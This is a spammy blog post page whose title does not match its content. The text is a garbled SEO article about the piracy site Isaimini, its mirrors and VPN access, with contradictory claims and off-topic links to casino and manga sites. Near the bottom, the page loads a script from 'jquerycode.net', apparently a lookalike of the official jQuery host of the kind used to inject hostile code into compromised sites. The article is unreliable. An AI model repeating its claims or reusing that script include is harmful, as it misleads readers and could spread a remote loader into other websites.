			<a href="https://reality4times.co/wp-content/uploads/2022/12/Isaimini-VPN-How-to-Use-a-VPN-to-Access-Isaimini-VPN-Sites.jpg" class="image-link media-ratio ar-bunyad-main" title="Germanybased Seriescoldeweytechcrunch"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2022/12/Isaimini-VPN-How-to-Use-a-VPN-to-Access-Isaimini-VPN-Sites.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Germanybased Seriescoldeweytechcrunch" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-7089" class="post-7089 post type-post status-publish format-standard has-post-thumbnail category-all">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fgermanybased-seriescoldeweytechcrunch%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fgermanybased-seriescoldeweytechcrunch%2F&text=Germanybased%20Seriescoldeweytechcrunch" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fgermanybased-seriescoldeweytechcrunch%2F&title=Germanybased%20Seriescoldeweytechcrunch" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fgermanybased-seriescoldeweytechcrunch%2F&title=Germanybased%20Seriescoldeweytechcrunch" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fgermanybased-seriescoldeweytechcrunch%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F12%2FIsaimini-VPN-How-to-Use-a-VPN-to-Access-Isaimini-VPN-Sites.jpg&description=Germanybased%20Seriescoldeweytechcrunch" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>A number of people are concerned about the copyright infringement of content online, and so many websites are taking action to protect users against the threat. However, there are some sites that have become a safe haven for those who want to browse and search online without getting into a legal conflict in <a href="https://venere.club/how-to-play-online-casino-baccarat-at-ptgame24-to-win/" rel="noopener">Isaimini vpn</a>. Here are a few of these sites:</p>
<h2>Copyrighted content</h2>
<p>Isaimini is one of the most popular sites for downloading copyrighted content. It offers free downloads of movies, TV shows and other content. The site is available for both PC and iOS devices.</p>
<p>Isaimini has a huge library of content. The website has been leaking movie content from the Tamil film industry for a while now. However, it&#8217;s still illegal. This is because the content is published without the consent of the owner.</p>
<p>The movie industry is concerned about piracy. They fear that if people watch movies illegally, it will reduce the number of moviegoers. In turn, they will reduce the box office collections. The punishment for copyright infringement can be a jail term of up to three years.</p>
<p>Isaimini is not the only piracy website. There are others like Moviesda. These websites offer the same kind of content. The main difference is that Isaimini offers content in HD quality. Isaimini also leaks content in lower quality.</p>
<h2>Mirror sites</h2>
<p>Isaimini mirror sites are a type of illegal streaming website that promotes the downloading of copyrighted content. These websites violate the privacy of users by exposing them to various forms of malware. It is important to remember that the government has banned many such sites. If you visit an illegal streaming site, you may face criminal charges or fines.</p>
<p>Isaimini mirror sites provide a wide variety of movies <a href="https://toonily.io/" rel="noopener">toonily</a> and TV shows in several resolutions. They also offer dubbed versions of films in different languages. They offer a Movies Library option that allows users to download films. This feature organizes movies in different sections.</p>
<p>Some of the features of the website include the ability to search for new releases, a download facility, and Android apps. The site provides an interface that is easy to navigate. The website is separated into different categories, such as TV shows, dubbed movies, and more.</p>
<p>The website offers a huge collection of movies in various formats, such as 720p, HD, and Full HD. It even allows users to download subtitles for movies.</p>
<h2>Alternatives</h2>
<p>Isaimini is one of the most popular pirated movie sites. It is available free of cost and allows users to watch and download HD movies. However, it is a illegal site that can be blocked or punished by the government.</p>
<p>Isaimini has an extensive collection of movies in various languages. The website is popular and has millions of active monthly users. But, there are several disadvantages associated with using Isaimini.</p>
<p>Isaimini is operated by a group of Tamil website developers. They don&#8217;t have a proper system to monitor the age of users. This means that the owner of Isaimini can get in trouble if the users get caught. Additionally, the users can also be hacked or infected with a virus.</p>
<p>If you&#8217;re looking for a legal alternative to Isaimini, you can try Voot. You can watch TV shows and enjoy other online entertainment content here, too. Another legal alternative is MX Player.</p>
<h2>Legality</h2>
<p>Isaimini is a popular illegal website that publishes copyrighted content. It provides free downloads of movies, TV shows and other video content. It has several domain names, but most are not accessible by regular web browsers. Fortunately, a VPN can be used to create a virtual private network that allows you to access Isaimini websites from other computers and devices.</p>
<p>Unlike Isaimini, there are other legal torrent platforms to download movies from. Some countries have laws that punish people who watch or download copyrighted content. You can be arrested and fined for watching or downloading prohibited content. If you&#8217;re caught, you can be imprisoned for between six months and three years.</p>
<p>Isaimini has a large collection of Tamil movies and shows. The site also has Hindi and Punjabi films. It has categories for different kinds of films and shows, including TV series, dubbed movies and live TV. Its mobile app is available for iOS and Android. Its interface is simple and neatly sorted into categories.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fgermanybased-seriescoldeweytechcrunch%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fgermanybased-seriescoldeweytechcrunch%2F&#038;text=Germanybased%20Seriescoldeweytechcrunch" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fgermanybased-seriescoldeweytechcrunch%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F12%2FIsaimini-VPN-How-to-Use-a-VPN-to-Access-Isaimini-VPN-Sites.jpg&#038;description=Germanybased%20Seriescoldeweytechcrunch" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2Fgermanybased-seriescoldeweytechcrunch%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fgermanybased-seriescoldeweytechcrunch%2F&#038;title=Germanybased%20Seriescoldeweytechcrunch" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fgermanybased-seriescoldeweytechcrunch%2F&#038;title=Germanybased%20Seriescoldeweytechcrunch" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Germanybased Seriescoldeweytechcrunch","url":"https:\/\/reality4times.co\/germanybased-seriescoldeweytechcrunch\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2022\/12\/Isaimini-VPN-How-to-Use-a-VPN-to-Access-Isaimini-VPN-Sites.jpg","width":748,"height":421},"datePublished":"2022-12-24T14:40:08+06:00","dateModified":"2022-12-24T14:40:08+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/germanybased-seriescoldeweytechcrunch\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
